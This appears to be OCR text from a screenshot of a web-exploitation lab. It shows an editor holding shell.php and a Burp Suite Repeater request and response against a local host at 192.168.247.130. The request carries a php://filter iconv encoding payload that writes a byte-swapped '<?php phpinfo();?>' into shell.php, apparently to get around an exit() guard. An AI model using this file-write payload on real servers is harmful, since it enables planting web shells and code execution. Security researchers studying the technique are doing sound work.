 Open
shell.php [Read-Only]
/var/www/html/bypass_exit
Save
shell3.php ×
shell.php ×
?<hp pxeti)(p;ph/:f/liet/rocvnre.tcino.vCU-SL2.ECU-SB2|E<?php phpinfo();?>r/seuocr=ehsle.lhp
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < >
Target: http://192.168.247.130 ?
Request
Raw Params Headers Hex
POST /bypass_exit/index.php HTTP/1.1
Host: 192.168.247.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: LibreHealthEHR=u69kocqgr6qoqcim5vi1dlrl9q
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
txt=php://filter/convert.iconv.UCS-2LE.UCS-2BE|?<hp
phpipfn(o;)>?/resource=shell.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 10 Aug 2020 14:55:36 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Request-ID: 801ae2b7c3da81ee0000423ee2abc0fc
X-Protected-By: OpenRASP
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8